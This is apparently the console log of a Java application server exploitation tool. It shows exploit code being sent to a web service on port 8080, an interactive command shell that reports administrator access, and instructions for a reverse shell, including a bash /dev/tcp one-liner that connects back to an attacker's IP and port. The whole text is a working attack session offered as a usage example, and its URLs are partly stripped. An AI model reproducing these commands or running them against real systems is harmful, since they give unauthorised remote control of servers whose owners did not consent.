 * Sending exploit code to http:/ 8080/. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http:// 8080/:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
* Apparently an IPS is blocking some requests. Check for updates will be disabled...
[Type commands or "exit" to finish]
Shell> whoami
\administrator